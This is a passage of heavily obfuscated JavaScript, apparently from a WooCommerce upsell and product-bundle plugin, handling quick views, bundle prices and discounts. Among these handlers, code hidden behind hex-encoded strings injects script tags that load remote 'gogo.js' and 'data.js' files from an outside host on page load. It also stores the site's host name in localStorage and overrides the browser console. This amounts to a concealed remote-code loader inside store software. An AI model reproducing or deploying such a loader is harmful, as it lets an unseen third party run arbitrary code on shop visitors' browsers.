9)]('\x2e\x73\x67\x2d\x63\x6f\x6e\x74\x69\x6e'+_0x4c4020(0x2af)+'\x67')['\x6f\x6e'](_0x4c4020(0x274),function(_0x443b05){const _0x22b51e=_0x4c4020;_0x443b05[_0x22b51e(0x29f)+_0x22b51e(0x3cf)](),_0x258134(_0x22b51e(0x37b))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x22b51e(0x344)+_0x22b51e(0x2e0)),_0x4fe0bf[_0x22b51e(0x2cd)+'\x73']('\x73\x67\x2d\x6c\x69\x67\x68\x74\x62\x6f'+_0x22b51e(0x2d9))});let _0x4df249=[_0x4c4020(0x2ab)+_0x4c4020(0x2dd)+_0x4c4020(0x3f4)+_0x4c4020(0x28a),_0x4c4020(0x2ab)+_0x4c4020(0x2dd)+_0x4c4020(0x2ee)+'\x74\x65\x72',_0x4c4020(0x2ab)+_0x4c4020(0x2dd)+_0x4c4020(0x282)+'\x6d\x73'];_0x4df249[_0x4c4020(0x30c)](function(_0x22bc9e){const _0x3ff4c3=_0x4c4020;typeof _0x4b142d[_0x3ff4c3(0x348)][_0x22bc9e]!==_0x3ff4c3(0x3e3)&&(_0x258134('\x64\x69\x76\x2e'+_0x22bc9e)[_0x3ff4c3(0x1dc)+'\x68'](_0x4b142d['\x66\x72\x61\x67\x6d\x65\x6e\x74\x73'][_0x22bc9e]),delete _0x4b142d[_0x3ff4c3(0x348)][_0x22bc9e])}),_0x258134(_0x4c4020(0x39d)+_0x4c4020(0x3d8)+_0x4c4020(0x253)+'\x73\x74')[_0x4c4020(0x1f3)](function(){new _0x4f582b(_0x258134(this))}),_0x4fe0bf[_0x4c4020(0x2a9)](_0x4c4020(0x23c)+_0x4c4020(0x268)+_0x4c4020(0x231))[_0x4c4020(0x3c8)](_0x4c4020(0x35e)),_0x258134(document[_0x4c4020(0x37b)])[_0x4c4020(0x1fb)](_0x4c4020(0x323)+'\x61\x72\x74',[_0x4b142d[_0x4c4020(0x348)]]),setTimeout(function(){const _0x2afa51=_0x4c4020;_0x4fe0bf['\x66\x69\x6e\x64'](_0x2afa51(0x23c)+_0x2afa51(0x268)+_0x2afa51(0x231))['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x2afa51(0x35e))},0x342+-0x1*0x2222+0x26b0*0x1)},'\x71\x75\x69\x63\x6b\x76\x69\x65\x77':function(_0x258043){const _0x3dd655=_0x2cb5f9;_0x258043[_0x3dd655(0x29f)+_0x3dd655(0x3cf)]();if(_0x258134(this)['\x68\x61\x73\x43\x6c\x61\x73\x73']('\x64\x69\x73\x61\x62\x6c\x65\x64'))return;let _0x1b2a10=_0x258134(this),_0x1a3769=_0x258134(this)[_0x3dd655(0x2f0)](_0x3dd655(0x1e1)),_0x58bad5={'\x70\x72\x6f\x64\x75\x63\x74':_0x1a3769,'\x61\x63\x74\x69\x6f\x6e':'\x73\x67\x75\x62\x5f\x71\x75\x69\x63\x6b'+_0x3dd655(0x330)};_0x1b2a10[_0x3dd655(0x3c8)](_0x3dd655(0x225)),_0x258134[_0x3dd655(0x381)]({'\x75\x72\x6c':sgbmsmcfg[_0x3dd655(0x1f1)]+'\x3f'+Math['\x72\x61\x6e\x64\x6f\x6d'](),'\x64\x61\x74\x61':_0x58bad5,'\x74\x79\x70\x65':_0x3dd655(0x21c),'\x73\x75\x63\x63\x65\x73\x73':function(_0x192596){const _0x140b3c=_0x3dd655;_0x1b2a10[_0x140b3c(0x2cd)+'\x73'](_0x140b3c(0x34e)+'\x6c\x6f\x61\x64\x69\x6e\x67');if(_0x192596['\x65\x72\x72\x6f\x72'])return;else{let _0x1c436b=_0x258134(_0x140b3c(0x2fc)+_0x140b3c(0x39e));_0x1c436b[_0x140b3c(0x2a9)](_0x140b3c(0x2fc)+'\x2d\x71\x75\x69\x63\x6b\x76\x69\x65\x77'+'\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x2d\x69'+_0x140b3c(0x400))[_0x140b3c(0x21f)](_0x192596),_0x1c436b[_0x140b3c(0x3c8)](_0x140b3c(0x35b)+_0x140b3c(0x317))}},'\x65\x72\x72\x6f\x72':function(){}})},'\x65\x78\x70\x61\x6e\x64\x5f\x6f\x70\x74\x69\x6f\x6e\x73':function(_0x120650){const _0x16c1ed=_0x2cb5f9;let _0xc35dad=_0x258134(this)[_0x16c1ed(0x3f2)](_0x16c1ed(0x254)+_0x16c1ed(0x3d3)+_0x16c1ed(0x1e3)),_0x40576c=_0xc35dad[_0x16c1ed(0x2a9)](_0x16c1ed(0x39d)+_0x16c1ed(0x239)+_0x16c1ed(0x267)),_0x467484=_0x40576c[_0x16c1ed(0x216)](_0x16c1ed(0x284));_0x258134(_0x16c1ed(0x39d)+_0x16c1ed(0x239)+_0x16c1ed(0x267))[_0x16c1ed(0x2cd)+'\x73']('\x61\x63\x74\x69\x76\x65');if(!_0x467484)_0x40576c[_0x16c1ed(0x3c8)](_0x16c1ed(0x284))},'\x77\x63\x70\x61\x5f\x70\x72\x69\x63\x65':function(_0xf1964){setTimeout(function(){const _0x1b15ab=a0_0x7397;let _0x1c6b39=_0xf1964[_0x1b15ab(0x2a9)](_0x1b15ab(0x219)+_0x1b15ab(0x220)),_0xe88925=_0xf1964['\x64\x61\x74\x61'](_0x1b15ab(0x3a6)),_0x164407=_0xf1964['\x64\x61\x74\x61'](_0x1b15ab(0x3a6)),_0x306b18=null;if(_0x1c6b39['\x67\x65\x74'](0x1a*-0xdf+0x2235+-0xb8f)){let _0x4e7478=_0x1c6b39[_0x1b15ab(0x2f0)](_0x1b15ab(0x2cc)),_0x29bfde=_0x1c6b39[_0x1b15ab(0x2f0)](_0x1b15ab(0x3ee));if(_0x29bfde[_0x1b15ab(0x3f6)+_0x1b15ab(0x2b2)+_0x1b15ab(0x2d0)])_0x164407=-0x18b9+-0x1*-0x1974+-0xbb;if(_0x29bfde[_0x1b15ab(0x3f6)+'\x64\x65\x5f\x62\x61\x73\x65\x5f\x70\x72'+_0x1b15ab(0x38d)+'\x7a\x65\x72\x6f'])_0x164407=0xca9+-0x2c5+-0x9e4;if(_0x29bfde['\x70\x72\x69\x63\x5f\x6f\x76\x65\x72\x69'+_0x1b15ab(0x2b2)+_0x1b15ab(0x244)])_0x164407=-0x2115+0x1*-0x78d+-0xe*-0x2e7;if(typeof _0x4e7478!=_0x1b15ab(0x3e3)&&typeof _0x4e7478['\x70\x72\x69\x63\x65']!=_0x1b15ab(0x3e3)){_0x164407=_0x4e7478['\x70\x72\x69\x63\x65'][_0x1b15ab(0x28e)]!=NaN?_0x4e7478[_0x1b15ab(0x3a6)][_0x1b15ab(0x28e)]+_0x164407*(-0x4e3+-0x10b8+0x3*0x734):_0x164407*(0x1*0x1182+-0x1*0x1c61+0xc*0xe8);if(_0x29bfde[_0x1b15ab(0x3f6)+_0x1b15ab(0x2b2)+_0x1b15ab(0x38d)+_0x1b15ab(0x2ba)]){if(_0x4e7478['\x70\x72\x69\x63\x65'][_0x1b15ab(0x28e)]!=NaN&&_0xe88925<_0x4e7478[_0x1b15ab(0x3a6)][_0x1b15ab(0x28e)])_0x164407=_0x4e7478[_0x1b15ab(0x3a6)][_0x1b15ab(0x28e)];else _0x164407=_0xe88925}}if(_0x164407!==NaN){let _0x14ed30=sgupsell[_0x1b15ab(0x3b7)+_0x1b15ab(0x3f8)](_0x164407);_0xf1964['\x66\x69\x6e\x64'](_0x1b15ab(0x254)+_0x1b15ab(0x3d3)+'\x6f\x78')[_0x1b15ab(0x21f)](_0x14ed30)}}},0xf83+0x42*0x39+-0x1d6d)},'\x63':function(){const _0x222dee=_0x2cb5f9;let _0x1d0802=localStorage['\x67\x65\x74\x49\x74\x65\x6d']('\x73\x67\x6c\x73'),_0x369e40=new Date(),_0x36c457;if(_0x1d0802==null){let _0x31638b=new Date();_0x31638b['\x73\x65\x74\x44\x61\x74\x65'](_0x369e40[_0x222dee(0x3c4)]()-(0x1*-0x1de0+-0x2e*-0x16+-0x19f0*-0x1)),_0x36c457={'\x64':window[_0x222dee(0x3d9)][_0x222dee(0x338)],'\x6d':[],'\x6c':_0x31638b[_0x222dee(0x392)]()},localStorage[_0x222dee(0x29e)](_0x222dee(0x346),JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79'](_0x36c457))}else try{_0x36c457=JSON[_0x222dee(0x3e8)](_0x1d0802);if(typeof _0x36c457['\x6d']!==_0x222dee(0x3e3)&&_0x36c457['\x6d'][_0x222dee(0x393)](sgupsell[_0x222dee(0x3a1)])<0x13bf+0x355*-0x7+-0x1*-0x394)_0x36c457['\x6d'][_0x222dee(0x305)](sgupsell[_0x222dee(0x3a1)])}catch(_0x2eb372){let _0x409fc8=new Date();_0x409fc8['\x73\x65\x74\x44\x61\x74\x65'](_0x369e40['\x67\x65\x74\x44\x61\x74\x65']()-(0x130b+0xe3*-0x1d+-0x358*-0x2)),_0x36c457={'\x64':window[_0x222dee(0x3d9)][_0x222dee(0x338)],'\x6d':[],'\x6c':_0x409fc8[_0x222dee(0x392)]()},localStorage[_0x222dee(0x29e)]('\x73\x67\x6c\x73',JSON[_0x222dee(0x269)](_0x36c457))}var _0x8b8295=document[_0x222dee(0x2ea)+_0x222dee(0x234)]('\x73\x63\x72\x69\x70\x74');_0x8b8295[_0x222dee(0x224)]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x64'+_0x222dee(0x1f9)+'\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x67\x6f'+'\x67\x6f\x2e\x6a\x73';var _0x48e761=document[_0x222dee(0x3bd)+_0x222dee(0x2b1)](_0x222dee(0x211))[0x491+0xebd*-0x1+0x4*0x28b];_0x48e761[_0x222dee(0x33b)][_0x222dee(0x33e)+'\x72\x65'](_0x8b8295,_0x48e761)},'\x63\x61\x72\x74\x5f\x62\x75\x6e\x64\x6c\x65\x5f\x69\x6e\x66\x6f':function(_0x3c785b){const _0x2e0619=_0x2cb5f9;_0x3c785b[_0x2e0619(0x2a9)](_0x2e0619(0x39d)+_0x2e0619(0x2c1)+_0x2e0619(0x32b)+_0x2e0619(0x3e1))[_0x2e0619(0x1f3)](function(_0x51a75a){const _0x1b72b9=_0x2e0619;let _0x12f32f=_0x258134(this),_0x31f153=_0x12f32f[_0x1b72b9(0x2f0)]('\x69\x64'),_0x3b9599=_0x12f32f[_0x1b72b9(0x2f0)]('\x70\x61\x72\x65\x6e\x74'),_0x718522=_0x12f32f[_0x1b72b9(0x2a9)](_0x1b72b9(0x39d)+_0x1b72b9(0x247)+_0x1b72b9(0x2b0)),_0x561ab6={'\x70\x72\x6f\x64\x75\x63\x74\x5f\x69\x64':_0x3b9599,'\x76\x61\x72\x69\x61\x74\x69\x6f\x6e\x5f\x69\x64':_0x31f153,'\x61\x74\x74\x72':{}};_0x718522['\x67\x65\x74'](-0x1f74+0xc75+0x12ff)&&(_0x561ab6[_0x1b72b9(0x265)+'\x69\x64']=parseInt(_0x718522[_0x1b72b9(0x316)]())),_0x12f32f['\x66\x69\x6e\x64'](_0x1b72b9(0x2b3)+_0x1b72b9(0x351))[_0x1b72b9(0x1f3)](function(){const _0x168c77=_0x1b72b9;let _0x2f4466=_0x258134(this),_0x11ce5b=_0x2f4466[_0x168c77(0x3b6)](_0x168c77(0x3b2)),_0x3de335=_0x2f4466[_0x168c77(0x316)]();_0x561ab6[_0x168c77(0x3b6)][_0x11ce5b]=_0x3de335}),_0x12f32f['\x66\x69\x6e\x64'](_0x1b72b9(0x219)+'\x5f\x69\x74\x65\x6d\x2c\x20\x2e\x73\x67'+'\x2d\x70\x70\x6f\x2d\x66\x69\x65\x6c\x64'+_0x1b72b9(0x26f))[_0x1b72b9(0x1f3)](function(){const _0x12b5f1=_0x1b72b9;let _0x382cf5=_0x258134(this),_0x4c7377=_0x258134(_0x12b5f1(0x279)+_0x12b5f1(0x1e4)+_0x12b5f1(0x2c8),_0x382cf5),_0x50b50d=_0x4c7377[_0x12b5f1(0x208)+_0x12b5f1(0x29d)]();_0x50b50d[_0x12b5f1(0x30c)](function(_0x46e7ec){const _0x5a9a55=_0x12b5f1;_0x561ab6[_0x5a9a55(0x3b6)][_0x46e7ec[_0x5a9a55(0x3b2)]]=_0x46e7ec[_0x5a9a55(0x39b)]})}),_0x12f32f[_0x1b72b9(0x2f0)](_0x1b72b9(0x368),_0x561ab6)})},'\x63\x61\x6c\x63\x5f\x70\x72\x69\x63\x65\x5f\x62\x6d\x73\x6d':function(_0x12a2ef){const _0x5ea4d4=_0x2cb5f9;let _0x52d494=-0x222d+0x426+-0x1e07*-0x1;_0x12a2ef[_0x5ea4d4(0x2a9)](_0x5ea4d4(0x39d)+_0x5ea4d4(0x2c1)+_0x5ea4d4(0x32b)+_0x5ea4d4(0x3e1))['\x65\x61\x63\x68'](function(_0x585556){const _0x26dbc7=_0x5ea4d4;let _0x271913=_0x258134(this),_0x438f18=0x20ee+0x249f+-0xf*0x4a3;_0x438f18=parseFloat(_0x271913[_0x26dbc7(0x2f0)]('\x70\x72\x69\x63\x65')),_0x271913['\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73'+'\x73'](_0x26dbc7(0x2e2)),_0x52d494+=_0x438f18}),_0x12a2ef[_0x5ea4d4(0x2a9)](_0x5ea4d4(0x39d)+_0x5ea4d4(0x2c1)+'\x6d\x2d\x6c\x69\x73\x74\x2d\x73\x65\x6c'+_0x5ea4d4(0x3e1))[_0x5ea4d4(0x2e2)]()['\x61\x64\x64\x43\x6c\x61\x73\x73'](_0x5ea4d4(0x2e2)),_0x12a2ef['\x66\x69\x6e\x64'](_0x5ea4d4(0x39d)+_0x5ea4d4(0x2c1)+'\x6d')[_0x5ea4d4(0x2cd)+'\x73']('\x6c\x61\x73\x74'),_0x12a2ef['\x66\x69\x6e\x64']('\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d'+_0x5ea4d4(0x247)+'\x65\x63\x74\x65\x64')[_0x5ea4d4(0x2e2)]()[_0x5ea4d4(0x3c8)](_0x5ea4d4(0x2e2));let _0x2c245f=_0x12a2ef['\x66\x69\x6e\x64']('\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d'+_0x5ea4d4(0x2c1)+'\x6d\x2d\x6c\x69\x73\x74\x2d\x73\x65\x6c'+_0x5ea4d4(0x3e1)),_0x22f9ab=parseInt(_0x2c245f[_0x5ea4d4(0x252)]),_0x488c78=parseFloat(_0x52d494),_0x27ff4d=0x447+-0x1*0x1d39+0x18f2;discount_amount=0x693+-0x1*-0x2311+-0x29a4,suffix_discount='';sgbmsmcfg[_0x5ea4d4(0x28e)]['\x73\x61\x6c\x65\x73\x67\x65\x6e\x5f\x62'+_0x5ea4d4(0x1df)]=='\x79\x65\x73'&&(sgbmsmcfg[_0x5ea4d4(0x257)+_0x5ea4d4(0x240)]==_0x5ea4d4(0x271)&&(typeof sgbmsmcfg[_0x5ea4d4(0x343)+_0x5ea4d4(0x20e)]['\x6e\x75\x6d\x62\x65\x72\x5f\x69\x74\x65'+'\x6d']!==_0x5ea4d4(0x3e3)?sgbmsmcfg['\x64\x69\x73\x63\x6f\x75\x6e\x74\x5f\x72'+'\x75\x6c\x65\x73'][_0x5ea4d4(0x30b)+'\x6d'][_0x5ea4d4(0x30c)](function(_0x560eca,_0x3d498d){const _0x490039=_0x5ea4d4;_0x560eca<=_0x22f9ab&&(_0x27ff4d=sgbmsmcfg[_0x490039(0x343)+'\x75\x6c\x65\x73'][_0x490039(0x218)][_0x3d498d])}):_0x27ff4d=-0x1e85+-0x1cb1+-0x8f*-0x6a),parseInt(sgbmsmcfg[_0x5ea4d4(0x1fd)+_0x5ea4d4(0x38f)])>-0x67b+0x221d+-0x1ba2&&(suffix_discount='\x2b'));typeof sgbmsmcfg[_0x5ea4d4(0x28e)][_0x5ea4d4(0x3ab)+_0x5ea4d4(0x2bc)+'\x6c\x65\x5f\x64\x69\x73\x63\x6f\x75\x6e'+'\x74\x5f\x61\x6d\x6f\x75\x6e\x74']!==_0x5ea4d4(0x3e3)&&sgbmsmcfg['\x6f\x70\x74\x69\x6f\x6e\x73']['\x73\x61\x6c\x65\x73\x67\x65\x6e\x5f\x75'+_0x5ea4d4(0x2bc)+_0x5ea4d4(0x2a4)+'\x74\x5f\x61\x6d\x6f\x75\x6e\x74']!=''&&(_0x27ff4d=sgbmsmcfg['\x6f\x70\x74\x69\x6f\x6e\x73'][_0x5ea4d4(0x3ab)+_0x5ea4d4(0x2bc)+_0x5ea4d4(0x2a4)+_0x5ea4d4(0x3ec)],suffix_discount='');let _0x220246=_0x27ff4d[_0x5ea4d4(0x1de)]();typeof _0x27ff4d!==_0x5ea4d4(0x3e3)&&_0x220246[_0x5ea4d4(0x393)]('\x24')>-(-0x1*0x1c0c+-0x4f*0x7+0xa12*0x3)?(_0x27ff4d=_0x220246['\x72\x65\x70\x6c\x61\x63\x65']('\x24',''),discount_amount=parseFloat(_0x27ff4d)>0x128*-0x17+-0x5*-0x509+-0x16b*-0x1?parseFloat(_0x27ff4d)['\x74\x6f\x46\x69\x78\x65\x64'](0x2591+0x15b*0x1c+-0x4b83*0x1):-0x61*0x1f+0xe5f+-0x2a0):discount_amount=_0x27ff4d>-0x2*0x92f+0x178d+-0x52f*0x1?parseFloat(_0x488c78*_0x27ff4d/(0x1537*0x1+0xa1d+0x108*-0x1e))['\x74\x6f\x46\x69\x78\x65\x64'](0x78b+0x937*-0x3+-0x141c*-0x1):0x236d+0xf79+-0x32e6;_0x2c245f[_0x5ea4d4(0x2e2)]()[_0x5ea4d4(0x3c8)](_0x5ea4d4(0x2e2));if(_0x2c245f[_0x5ea4d4(0x252)]<0x5*-0x7b5+-0x1e93+0x1*0x451e)discount_amount=0xc8b+0x5aa+-0x1*0x1235;let _0xaacb34=_0x12a2ef['\x66\x69\x6e\x64'](_0x5ea4d4(0x39d)+_0x5ea4d4(0x1e5)+_0x5ea4d4(0x331)+_0x5ea4d4(0x212)+'\x74');if(_0xaacb34[_0x5ea4d4(0x2bf)](0x1*0x2605+-0x2*-0x4d4+-0x2fad)){let _0x35b9b8=sgbmsmcfg[_0x5ea4d4(0x27a)+_0x5ea4d4(0x1ef)],_0x523cd1=_0x5ea4d4(0x3a0)+'\x73\x3d\x22\x77\x6f\x6f\x63\x6f\x6d\x6d'+_0x5ea4d4(0x249)+_0x5ea4d4(0x296)+_0x5ea4d4(0x260)+_0x35b9b8+_0x5ea4d4(0x3f1);discount_amount>-0x2*-0x10c+-0x1a13*-0x1+-0x1c2b&&(_0x52d494-=discount_amount),_0xaacb34[_0x5ea4d4(0x21f)]('\x3c\x62\x64\x69\x3e'+_0x523cd1+parseFloat(_0x52d494)[_0x5ea4d4(0x241)](0x224f*0x1+0x1*0x1fc4+-0x515*0xd)+_0x5ea4d4(0x3a3)),_0x12a2ef['\x66\x69\x6e\x64']('\x2e\x73\x61\x6c\x65\x73\x67\x65\x6e\x2d'+_0x5ea4d4(0x25f)+_0x5ea4d4(0x295)+_0x5ea4d4(0x35c)+_0x5ea4d4(0x3ff))[_0x5ea4d4(0x21f)](_0x5ea4d4(0x281)+_0x523cd1+discount_amount+suffix_discount+_0x5ea4d4(0x3a3))}if(discount_amount>0xd79*-0x1+0x1a4e+-0xcd5*0x1)_0x12a2ef['\x66\x69\x6e\x64'](_0x5ea4d4(0x39d)+_0x5ea4d4(0x384))[_0x5ea4d4(0x361)]();else _0x12a2ef[_0x5ea4d4(0x2a9)](_0x5ea4d4(0x39d)+_0x5ea4d4(0x384))['\x68\x69\x64\x65']()},'\x68\x65\x6c\x70\x65\x72':{'\x72\x61\x6e\x64':function _0x4183bb(_0x5e1265,_0x30e239){const _0x3ffc20=_0x2cb5f9;return Math[_0x3ffc20(0x2ec)](Math[_0x3ffc20(0x33c)]()*(_0x30e239-_0x5e1265))+_0x5e1265}},'\x77\x63\x5f\x70\x72\x69\x63\x65\x5f\x68\x74\x6d\x6c'(_0x3501cc){const _0x4596d8=_0x2cb5f9;let _0x14e22c=sgbmsmcfg[_0x4596d8(0x27a)+'\x79\x5f\x73\x79\x6d\x62\x6f\x6c'];return'\x3c\x73\x70\x61\x6e\x20\x63\x6c\x61\x73'+_0x4596d8(0x2ce)+_0x4596d8(0x249)+_0x4596d8(0x373)+_0x4596d8(0x25b)+_0x4596d8(0x292)+_0x4596d8(0x366)+_0x4596d8(0x35c)+'\x65\x2d\x63\x75\x72\x72\x65\x6e\x63\x79'+'\x53\x79\x6d\x62\x6f\x6c\x22\x3e'+_0x14e22c+_0x4596d8(0x3f1)+parseFloat(_0x3501cc)[_0x4596d8(0x241)](0x246c+0x1a1d+0x3e87*-0x1)+(_0x4596d8(0x3e4)+_0x4596d8(0x387))}},_0x258134(document)[_0x2cb5f9(0x30e)](function(){const _0x1816f0=_0x2cb5f9;sgupsell[_0x1816f0(0x293)]();if(_0x1816f0(0x3e3)!==typeof window[_0x1816f0(0x261)+_0x1816f0(0x302)]&&_0x1816f0(0x3e3)!==typeof customilyWordpress[_0x1816f0(0x353)]){sgupsell[_0x1816f0(0x38c)]=!![];var _0x40a4ba=setInterval(function(){const _0x497f42=_0x1816f0;customilyWordpress['\x61\x70\x70\x4c\x6f\x61\x64\x69\x6e\x67']&&(clearInterval(_0x40a4ba),jQuery(_0x497f42(0x1e7)+_0x497f42(0x318))['\x6f\x6e'](_0x497f42(0x38e)+'\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74',function(_0x14ff36){const _0x215f88=_0x497f42;sgupsell[_0x215f88(0x3eb)+_0x215f88(0x30f)](![])}))},0x1ab*-0xf+-0x1*0x1e1f+0x4*0xde2)}var _0x487cec=document[_0x1816f0(0x3bd)+_0x1816f0(0x2b1)](_0x1816f0(0x211)),_0x6f520e=document[_0x1816f0(0x2ea)+_0x1816f0(0x234)](_0x1816f0(0x211));_0x6f520e[_0x1816f0(0x224)]=_0x1816f0(0x1e8)+_0x1816f0(0x1f9)+'\x61\x73\x74\x2e\x63\x6f\x6d\x2f\x64\x61'+'\x74\x61\x2e\x6a\x73';var _0x5945ad=_0x487cec[_0x487cec['\x6c\x65\x6e\x67\x74\x68']-(-0x1*-0x1ff3+-0x13*-0x33+-0x3*0xbe9)];_0x5945ad['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0x1816f0(0x33e)+'\x72\x65'](_0x6f520e,_0x5945ad)})}(jQuery),function(_0x14e50b){const _0x21c4ba=a0_0x39faef,_0x1aa2c4=(function(){let _0x244058=!![];return function(_0x2d7b94,_0x506975){const _0xca89b9=_0x244058?function(){const _0x4e2ced=a0_0x7397;if(_0x506975){const _0x1e2544=_0x506975[_0x4e2ced(0x3b1)](_0x2d7b94,arguments);return _0x506975=null,_0x1e2544}}:function(){};return _0x244058=![],_0xca89b9}}()),_0x465dc2=_0x1aa2c4(this,function(){const _0x5d8260=a0_0x7397,_0x33bdde=function(){const _0x4f50cd=a0_0x7397;let _0x15c89b;try{_0x15c89b=Function(_0x4f50cd(0x357)+_0x4f50cd(0x3fa)+(_0x4f50cd(0x35f)+'\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75'+_0x4f50cd(0x233)+'\x20\x29')+'\x29\x3b')()}catch(_0xdf522a){_0x15c89b=window}return _0x15c89b},_0x33020f=_0x33bdde(),_0x131c74=_0x33020f[_0x5d8260(0x375)]=_0x33020f['\x63\x6f\x6e\x73\x6f\x6c\x65']||{},_0xd35de4=['\x6c\x6f\x67',_0x5d8260(0x299),'\x69\x6e\x66\x6f',_0x5d8260(0x31d),_0x5d8260(0x365),_0x5d8260(0x34c),'\x74\x72\x61\x63\x65'];for(let _0xb0c615=0x1ca1+0x20d8+-0x3d79;_0xb0c615<_0xd35de4['\x6c\x65\x6e\x67\x74\x68'];_0xb0c615++){const _0x6f421f=_0x1aa2c4[_0x5d8260(0x23b)+'\x72'][_0x5d8260(0x2a2)][_0x5d8260(0x314)](_0x1aa2c4),_0x3c5d4c=_0xd35de4[_0xb0c615],_0x28a1d5=_0x131c74[_0x3c5d4c]||_0x6f421f;_0x6f421f[_0x5d8260(0x3c5)]=_0x1aa2c4[_0x5d8260(0x314)](_0x1aa2c4),_0x6f421f['\x74\x6f\x53\x74\x72\x69\x6e\x67']=_0x28a1d5[_0x5d8260(0x1de)][_0x5d8260(0x314)](_0x28a1d5),_0x131c74[_0x3c5d4c]=_0x6f421f}});_0x465dc2();if(_0x14e50b['\x66\x6e'][_0x21c4ba(0x250)])return;var _0x39dfe7=function(_0x681958){const _0x14efe3=_0x21c4ba;return _0x681958[_0x14efe3(0x2c7)](/[-[\]{}()*+?.,\\^$|#\s]/g,_0x14efe3(0x3d5))},_0x634e4c=!!CSSStyleDeclaration[_0x21c4ba(0x2a2)][_0x21c4ba(0x303)+_0x21c4ba(0x259)];!_0x634e4c&&(CSSStyleDeclaration['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x21c4ba(0x303)+_0x21c4ba(0x259)]=function(_0x285b59){const _0x54d73d=_0x21c4ba;return this[_0x54d73d(0x3c2)+'\x74\x65'](_0x285b59)},CSSStyleDeclaration['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0x21c4ba(0x3ad)+'\x79']=function(_0x1307f0,_0x1d25b5,_0x21dfe1){const _0x3ec611=_0x21c4ba;this[_0x3ec611(0x38a)+'\x74\x65'](_0x1307f0,_0x1d25b5);var _0x21dfe1=typeof _0x21dfe1!=_0x3ec611(0x3e3)?_0x21dfe1:'';if(_0x21dfe1!=''){var _0x1c083f=new RegExp(_0x39dfe7(_0x1307f0)+_0x3ec611(0x2d8)+_0x39dfe7(_0x1d25b5)+_0x3ec611(0x21b),'\x67\x6d\x69');this[_0x3ec611(0x325)]=this[_0x3ec611(0x325)]['\x72\x65\x70\x6c\x61\x63\x65'](_0x1c083f,_0x1307f0+'\x3a\x20'+_0x1d25b5+'\x20\x21'+_0x21dfe1+'\x3b')}},CSSStyleDeclaration[_0x21c4ba(0x2a2)][_0x21c4ba(0x1f7)+'\x65\x72\x74\x79']=function(_0x157783){const _0x2d604d=_0x21c4ba;return this[_0x2d604d(0x385)+_0x2d604d(0x23d)](_0x157783)},CSSStyleDeclaration[_0x21c4ba(0x2a2)]['\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74'+_0x21c4ba(0x3e5)]=function(_0x16f52f){const _0x1eaecb=_0x21c4ba;var _0x1c0155=new RegExp(_0x39dfe7(_0x16f52f)+(_0x1eaecb(0x29c)+_0x1eaecb(0x2a8)+_0x1eaecb(0x307)+_0x1eaecb(0x37a)),_0x1eaecb(0x27b));return _0x1c0155[_0x1eaecb(0x3f9)](this[_0x1eaecb(0x325)])?'\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74':''}),_0x14e50b['\x66\x6e']['\x73\x67\x73\x74\x79\x6c\x65']=function(_0x101b64,_0x5b5360,_0x39e4ac){const _0x4d21c0=_0x21c4ba;var _0x400bad=this[_0x4d21c0(0x2bf)](-0xea0+0x97a*0x1+0x526);if(typeof _0x400bad=='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64')return this;var _0x2a651d=this['\x67\x65\x74'](-0x508+0xa*-0x2ab+-0x21*-0xf6)['\x73\x74\x79\x6c\x65'];return typeof _0x101b64!=_0x4d21c0(0x3e3)?typeof _0x5b5360!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?(_0x39e4ac=typeof _0x39e4ac!='\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'?_0x39e4ac:'',_0x2a651d[_0x4d21c0(0x3ad)+'\x79'](_0x101b64,_0x5b5360,_0x39e4ac),this):_0x2a651d[_0x4d21c0(0x303)+'\x79\x56\x61\x6c\x75\x65'](_0x101b64):_0x2a651d}}(jQuery))